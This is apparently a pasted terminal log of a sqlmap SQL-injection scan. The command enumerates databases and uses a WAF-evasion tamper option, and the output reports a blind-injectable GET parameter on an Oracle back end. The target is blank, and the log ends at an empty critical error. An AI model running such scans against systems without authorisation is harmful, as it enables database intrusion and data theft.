 python .\sqlmap.py -u
-H --ris
k 3 --level 4 --dbs --batch --tamper=between
___
__H__
___ ___[,]_____ ___ ___ {1.7.3.6#dev}
|_ -| . [)] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 12:55:03 /2023-05-11/
[12:55:03] [INFO] loading tamper module 'between'
[12:55:04] [INFO] testing connection to the target URL
[12:55:07] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:55:10] [INFO] testing if the target URL content is stable
[12:55:12] [INFO] target URL content is stable
[12:55:12] [INFO] testing if GET parameter is dynamic
[12:55:14] [INFO] GET parameter appears to be dynamic
[12:55:17] [INFO] heuristic (basic) test shows that GET parameter might be injectable
[12:55:19] [INFO] testing for SQL injection on GET parameter
[12:55:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:55:27] [INFO] GET parameter appears to be 'AND boolean-based blind - WHERE or HAVING cla
use' injectable (with --string="GL")
[12:56:19] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Oracle'
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (4) value? [Y/n] Y
[12:56:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:56:23] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLType)'
[12:56:27] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
[12:56:28] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)'
[12:56:31] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[12:56:32] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[12:56:35] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (DBMS_UTILITY.SQLID_TO_SQLHASH)'
[12:56:37] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (DBMS_UTILITY.SQLID_TO_SQLHASH)'
[12:56:39] [INFO] testing 'Oracle error-based - Parameter replace'
[12:56:39] [INFO] testing 'Generic inline queries'
[12:56:42] [INFO] testing 'Oracle inline queries'
[12:56:44] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:56:44] [CRITICAL]